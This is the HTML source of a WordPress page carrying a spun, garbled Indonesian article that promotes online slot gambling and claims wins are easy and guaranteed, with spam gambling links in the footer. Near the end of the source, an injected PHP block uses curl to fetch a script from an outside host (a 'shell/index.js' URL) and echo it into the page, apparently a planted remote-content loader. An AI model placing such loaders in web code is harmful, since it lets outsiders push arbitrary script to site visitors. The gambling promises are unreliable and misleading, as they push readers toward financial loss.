!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://zakhogenerators.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://zakhogenerators.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zakhogenerators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zakhogenerators.com/wp-json/wp/v2/posts/1637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakhogenerators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zakhogenerators.com/?p=1637' />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
<meta name="msapplication-TileImage" content="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1637 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://zakhogenerators.com/" rel="home">Zakhogenerators</a></h1>
			<h2 class="site-description">Meningkatkan Efisiensi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4621"><a href="https://zakhogenerators.com/">Home</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://zakhogenerators.com/category/judi-dadu/">Judi Dadu</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4624"><a href="https://zakhogenerators.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4625"><a href="https://zakhogenerators.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4626"><a href="https://zakhogenerators.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4627"><a href="https://zakhogenerators.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4628"><a href="https://zakhogenerators.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4629"><a href="https://zakhogenerators.com/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1637" class="post-1637 post type-post status-publish format-standard hentry category-judi-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Banyak bettor yang cari permainan slots gacor buat dipermainkan karena dirasakan akan memberinya kemungkinan kemenangan begitu besar. Memang tidak semua broker judi slots menyuguhkan service judi slots gacor dengan permainan slots online yang simpel menang. Oleh karenanya, anda wajar coba tergabung serta bermain di bandar slots gacor, di mana service judi slots terbaik nyata menanggung tiap kemenangan buat banyak pesertanya. Berdasar permainan slots online terpilih dan sangat gacor yang disiapkan bandar paling dipercaya, kemenangan terpilih dapat diperoleh dari permainan slots mana pun</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Datangnya bandar slots gacor seakan udah berikan jawaban jelas terkait tempat maupun media bermain slots online yang oke dalam memberikan keluasaan menang. Banyak dari sejumlah slotters yang sukar mencetak kemenangan dan kemungkinan antara lainnya sebab tidak tempat dalam menyeleksi bandar judi. Nach, karena ada biro judi slots gacor, mestinya beberapa slotters atau penjudi tidak perlu terasa sukar buat mendapati kemenangan saat bermain slots online. Apa lagi, broker judi slots gacor tentunya menyiapkan permainan slots berdasar pada provider slots gaming yang termasyhur dengan sejumlah game slots gacornya yang mengedepankan kesempatan kemenangan paling besar.</p>
<p>Bukan sekedar dapat dihandalkan dalam berikan kemungkinan kemenangan yang lebih besar saja, umumnya bandar slots gacor dengan service judi slots terbaik pun terus memberinya berapa banyak keuntungan yang sangat atraktif serta besar. Contohnya saja, dari macam-macam permainan slots gacor yang anda memainkan pada bandar slots bisa dipercaya dapat semakin memberi keuntungan adanya penawaran jekpot paling besar. Tak itu saja, juga tiap apapun itu type promosi bonus menarik dari agen judi slots gacor yang dapat dipercaya selalu ringan dimenangi semua anggota sah bersama agunan klaim bonus yang paling ringan.</p>
<h2>Info Amat Menarik Berkaitan Bandar Slots Gacor Sah di Indonesia</h2>
<p>Saat sebelum merencanakan menentukan untuk masuk di bandar slots gacor sah di Indonesia, alangkah lebih baik untuk beberapa slotters buat mengenali dan menegaskan juga data sangat menarik berkaitan seluruh yang berada pada biro judi slots gacor itu. Hal tersebut mempunyai tujuan agar membuat anda ketahui apa sajakah yang ditawari sama bandar slots online gacor itu maupun bagaimana servis terunggul yang diberi hingga akan tidak membikin anda kuatir sewaktu pengen bermain judi slots online didalamnya.</p>
<p>Tetapi yang benar, seluruhnya info yang didatangkan bandar slots gacor sah di Indonesia tentunya selalu sesuai pelayanan judi slots yang lain diberi. Ditambah lagi, keutamaan bagi beberapa penjudi memutuskan masuk atau bermain di bandar slots online gacor karena kesempatan menang paling besar sering jadi yang sangat diistemewakan buat tiap-tiap member-nya, maka cari kemenangan sampai keuntungan-keuntungan besar tak kan mempersulit. Berikut jejeran info sangat menarik berkaitan dengan bandar slots gacor sah di Indonesia yang penting anda pahami, salah satunya:</p>
<h2>Provider Slots Gacor Terunggul</h2>
<p>Sebagai bandar slots gacor sah dapat dipercaya, pastilah yang jadi yang didahulukan khusus yaitu mendatangkan opsi provider slots online terunggul dan sangat gacor juga. Lantaran, dengan sediakan provider slots gacor, secara automatis bakal makin bertambah juga macam-macam permainan slots online yang bisa dimainkan beberapa penjudi didalamnya. Dari jumlah provider atau basis judi slots yang didatangkan, ada sekian banyak nama provider slots terunggul paling gacor yang disajikan bandar slots dapat dipercaya antara lain seperti Joker Gaming, Habanero, PG Soft, Microgaming sampai Spadegaming.</p>
<h2>Permainan Slots Gacor Idola Gampang Menang</h2>
<p>Dengan membawa banyak nama provider slots teruji dan terpenting, tentu bandar slots gacor sah pula sediakan juga rangkaian permainan slots gacor idola yang gampang menang. Akan halnya buat beberapa tipe permainan slots gacor pujaan yang dapat anda coba kemungkinan menang terbaik di broker judi slots gacor sah paling dipercaya misalnya seperti Gates of Olympus, Aztec Gems, Sweet Bonanza, Koi Gate, Starlight Princess dan ada banyak yang lain macam-macam yang lain.</p>
<h2>Sistem Pembayaran Deposit</h2>
<p>Data yang sangat penting serta menarik anda kenali dari bandar slots gacor sah di Indonesia ialah terkait metoda pembayaran deposit yang disajikan. Untuk memudahkan semuanya anggota membuka atau nikmati permainan judi slots gacor, faksi broker judi slots gacor pun berikan beberapa alternatif deposit yang mencakup rekening bank, dompet digital / e-wallet sampai yang amat mempermudah ialah deposit slots gacor lewat pulsa.</p>
<h2>Sekurang-kurangnya Deposit Slots Gacor</h2>
<p>Selain berikan alternatif pembayaran deposit dengan tipe yang tambah komplet, bandar slots gacor paling dipercaya dan sah pun yang pasti menjajakan sekurang-kurangnya deposit slots yang amat dapat dijangkau. Dengan deposit murah saja, tiap pemain atau slotters masih berkesempatan besar mendapat sejumlah keuntungan menarik. Sedangkan, buat minimum pembayaran deposit paling murah sendiri yang diberi agen judi slots gacor paling dipercaya ialah senilai 10 ribu rupiah plus tiada potongan.</p>
<h2>Promo Menarik</h2>
<p>Satu kembali info penting dan menarik yang patut anda pahami dari bandar slots gacor sah di Indonesia ialah perihal promo atau bonus luar biasa yang dikasihkan. BIasanya, yang jadikan bandar slots online gacor atraktif sekali tidak dikarenakan service judi slotnya yang bisa memberinya kemenangan atau untung yang besar saja. Bahkan juga, beberapa promosi bonus menarik juga selalu disajikan agen judi slots gacor untuk mengesankan tiap-tiap anggotanya. Sebagian contoh promo atraktif yang dikasihkan oleh biro judi slots gacor dapat dipercaya di antaranya adalah bonus new anggota, referal, deposit harian, turnover / cashback, jekpot paling besar serta beberapa model bonus lain yang menarik dapat anda temukan.</p>
<h2>Daftar 5 Provider Slots Tergacor Mudah Menang Referensi Terhebat Bandar Slots Gacor Dapat dipercaya</h2>
<p>Buat agen judi slots gacor sebagai tempat untuk bermain judi slots online sudah pasti merupakan alternatif yang terbaik dan benar bagi para bettor. Masalahnya lewat biro judi slots online gacor, anda tak kan sukar temukan permainan slots yang mudah menang karena seluruh permainan slots yang dihidangkan semasing mengambil sumber dari provider slots gaming terunggul serta paling tangguh. Lewat bandar slots gacor paling dipercaya, berikut daftar 5 provider slots tergacor enteng menang di mana dapat anda coba bermainnya:</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Di posisi pertama daftar provier slots tergacor ringan menang yang disiapkan bandar slots gacor paling dipercaya merupakan Pragmatic Play. Provider Pragmatic Play udah jadi pemasok pelayanan judi slots yang paling teruji dengan mendatangkan banyak permainan slots online simpel menang. Hal semacam itu karena sebagian besar permainan slots online yang didatangkan oleh provider Pragmatic ini membawa RTP slots yang cukup tinggi, maka terus berikan juga keuntungan jekpot yang lebih besar.</p>
<h2>Slots Online Habanero</h2>
<p>Habanero pula bisa jadi opsi provider slots terhebat buat anda coba permainkan bermainnya lewat bandar slots gacor dapat dipercaya. Masalahnya Habanero udah meningkatkan lumayan banyak beberapa jenis permainan slots terunggul yang mayoritas mengedepankan kemungkinan kemenangan paling besar. Tidak sekedar hanya itu, beberapa game judi slots online gacor yang dirintis provider Habanero terus-menerus gampang untuk dimainkan atau dijangkau sebab udah memberikan dukungan HTML5 maka dari itu benar-benar mobile friendly.</p>
<h2>Slots Online PG Soft</h2>
<p>Buat anda yang bermain judi slots online di bandar slots gacor dapat dipercaya, tentu kurang komplet jikamana belum coba beberapa macam games slots dari provider PG Soft. Karenanya PG Soft sebagai basis judi slots online terunggul yang sampai sekarang telah meningkatkan beberapa ratus macam permainan slots terbaik. Seperti suatu provider slots gacor, PG Soft tentunya pula siapkan produk games slots yang unggul dari kesempatan kemenangannya yang besar sekali. Lebih pada itu, permainkan permainan judi slots terpilih macam apa saja dari PG Soft pun tidak akan bikin anda sukar buat mendapat jekpot paling besar dengan volatilitas yang tinggi sekali.</p>
<h2>Slots Online Spadegaming</h2>
<p>Setelah itu ialah Spadegaming yang telah lama sudah sejak lama jadi perusahaan pemasok permainan slots terhebat dan sangatlah teruji. Provider slots Spadegaming pun menekankan permainan slots yang memberi kepuasan tergolong dengan menanggung kesempatan kemenangan lebih baik. Sedang, untuk sekarang ini telah ada lebih pada beberapa ratus macam permainan slots online terpilih serta paling gacor yang dapat anda cicipi dari provider Spadegaming ini.</p>
<h2>Slots Online Joker Gaming</h2>
<p>Bercakap perihal judi slots gacor pasti tidak komplet jikamana tak membicarakan satu nama yang ternama di industri iGaming yaitu Joker 123 atau Joker Gaming. Joker Gaming sendiri yakni saalah satu provider slots terunggul di bandar slots gacor dapat dipercaya yang udah punyai koleksi permainan slots gacor sejumlah beberapa ratus tipe. Bukan cuma menjajakan perjudian slots dengan kemungkinan menang paling besar saja, namun Joker Gaming pula menyuguhkan permainan slots online menarik dalam hall keuntungan paling besarnya termaksud dari jekpot yang sensasional.</p>
<h2>Gapai Jumlah Keuntungan Masuk Lewat Bandar Slots Gacor Dapat dipercaya</h2>
<p>Tiap-tiap keuntungan saat bermain judi slots online bahwasanya benar-benar berkesempatan untuk dapat diperoleh ole h semua penjudi. Jikalau, anda memutuskan permainkan perjudian slots online yang benar lewat broker judi slots yang paling dipercaya. Sama hal yang bisa dapat anda temui apabila mana tergabung lewat bandar slots gacor dapat dipercaya, di mana bervariasi banyak keuntungan-keuntungan didalamnya tentu dapat ada capai dengan sangatlah enteng. Lantas, apa keuntungan yang dapat beberapa bettor gapai dengan masuk lewat bandar slots gacor dapat dipercaya? Berikut di bawah ini kami sampaikan ke anda beberapa keuntungannya:</p>
<h2>Kemenangan Nyata Simpel</h2>
<p>Satu diantara keuntungan yang dapat anda capai kalau tergabung dengan bandar slots gacor dapat dipercaya tentulah tidak lain selainnya mencetak kemenangan yang benar gampang. Menurut andilnya, agen judi slots gacor memang selamanya memprioritaskan permainan slots online dengan kemungkinan menang terbesar maka dari itu banyak juga macam-macam permainan slots gacor yang didatangkan faksi bandar selalu untuk gampang anda permainkan.</p>
<h2>Mendapat Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Keuntungan yang berbentuk bonus atau promosi menarik yang pasti juga dapat anda raih di saat masuk di bandar slots gacor paling dipercaya. Terus banyak sekali bonus atau promosi yang didatangkan atau disajikan biro judi slots gacor agar seluruh peserta terasa bahagia serta dapat menciptakan lebih sejumlah keuntungan dari yang awalnya begitu susah buat anda peroleh. Bukan cuma dari promosi serta bonus saja, jekpot paling besar dapat juga anda capai secara gampang, tentu gak lain karena jumlahnya juga sekelompok nama provider slots tenar didalamnya.</p>
<h2>Bermain Slots Dapat Kapan pun</h2>
<p>Bandar slots gacor paling dipercaya bukan sekedar semata-mata memberi pelayanan judi slots dengan kesempatan menang paling besar dan jekpot yang fenomenal saja. Sampai lebih dari itu, untuk memperingan tiap anggotanya dalam permainkan beberapa permainan slots gacor simpel menang, dari faksi broker judi slots barusan juga kasih service 24 jam hingga memungkinnya beberapa penjudi atau peserta didalamnya gampang bermain slots gacor kapan pun.</p>
<h2>Deposit yang Komplet</h2>
<p>Disamping memberi permainan slots gacor dengan agunan keringanan menang atau keuntungan paling besar saja, bandar slots gacor paling dipercaya  tak lupa dalam memberi keringanan deposit untuk member-nya. Karenanya segala sesuatu itu sudah ditanggung  jumlahnya pilhan deposit yang komplet mulai dengan rekening bank lokal, juga dan yang terkini yakni e-wallet . Sehingga, jikamana anda ingin merasai kepuasan saat bermain judi slots online yang sekaligus membantu, karenanya alternatif terbaik yakni bandar slots gacor bisa dipercaya.</p>
<h2>Minimal Pembayaran Deposit Ditanggung Sangatlah Bisa dijangkau</h2>
<p>Mengenai keuntungan menarik lain bakal anda capai jikalau masuk dengan bandar slots gacor paling dipercaya yaitu minimal pembayaran deposit yang paling bisa dijangkau. Dengan penawaran keuntungan yang berikut, sudah pasti bakalan membuat semua pemain bahagia sekalian ringan permainkan perjudian slots online karena tidak perlu cost atau modal yang terlampau besar cuman utk sekedar bermain judi slots online saja. Sampai, tiap-tiap macam perjudian slots juga telah bisa dimainkan sangatlah ringan dengan agunan keuntungan yang besar sekali sekalinya dengan pembayaran deposit yang paling dapat terjangkau itu.</p>
<h2>Teknik Temukan Keuntungan Paling besar dengan Simpel Bermain Judi Slots Online Bersama Bandar Slots Gacor Paling dipercaya</h2>
<p>Kemungkinan keuntungan besar gampang untuk dapat siapa saja menangi saat main games judi slots online. Tapi, keuntungan besar serta memberikan kepuasan belumlah cukup dapat anda dapatkan secara mudah bila belum mencoba dengan masuk di bandar slots gacor dapat dipercaya. Lantaran dibandar judi slots gacor yang dapat dipercaya, banyak slotters dapat peroleh keuntungan yang banyak atau besar.</p>
<p>Dalam pada itu, meski service judi slots online yang disiapkan oleh bandar slots gacor bisa dipercaya sudah teruji dapat anda peroleh, tapi tetap buat peroleh keuntungan paling besarnya penting pun buat beberapa slotters mengerti cara-cara terbaik. Bila hal tersebut belum bikin anda cukup mengenalinya, karenanya berikut kami bahas langkah temukan keuntungan paling besar secara mudah main judi slots online bersama bandar slots gacor dapat dipercaya berikut ini salah satunya:</p>
<p>Permainkan alternatif games judi slots online gacor yang makin lebih banyak maka dari itu keuntungan dapat diperoleh dari permainan slots mana saja.<br />
Putuskan macam-macam permainan slots amat gacor menurut RTP dan volatilitas yang cukup tinggi.<br />
Menggunakan bonus penting anda yang udah diperoleh di perputaran judi slots awal kalinya.<br />
Tidak stop dari permainan sebelumnya sukses peroleh jekpot penting.<br />
Main judi slots gacor di jam yang lebih pas.</p>
<p>Info di atas adalah contoh-contoh terunggul yang dapat anda kerjakan dalam mendapat keuntungan paling besar saat bermain <a href="https://zakhogenerators.com/">judi slots online</a> lewat bandar slots gacor bisa dipercaya. Sebab disamping cara-cara itu, ada banyak juga beberapa strategi atau teknik terhebat lain dapat anda aplikasikan buat dapat mendapatkan keuntungan paling besar yang tambah lebih simpel saat bermain slots online.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> on <a href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/" title="4:52 pm" rel="bookmark"><time class="entry-date" datetime="2023-04-03T16:52:28+07:00">April 3, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terunggul-pastinya-menang-wonosobo/" rel="prev"><span class="meta-nav">&larr;</span> Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terunggul Pastinya Menang Wonosobo</a></span>
					<span class="nav-next"><a href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terbaik-jelas-menang-trenggalek/" rel="next">Masuk di Bandar Slots Gacor, Service Judi Slots Terbaik Jelas Menang Trenggalek <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://zakhogenerators.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-situs-judi-online-no-1/">Agen Situs Judi Online No 1: Keunggulan dan Pilihan Terbaik di Industri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-terpercaya/">Agen Judi Online No 1 Terpercaya Untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-resmi-situs-judi-online-no-1/">Agen Resmi Situs Judi Online No 1: Menawarkan Keamanan dan Pelayanan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-pembayaran-cepat/">Agen Judi Online No 1 Pembayaran Cepat untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/daftar-agen-judi-online-no-1-terbaru/">Daftar Agen Judi Online No 1 Terbaru untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zakhogenerators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
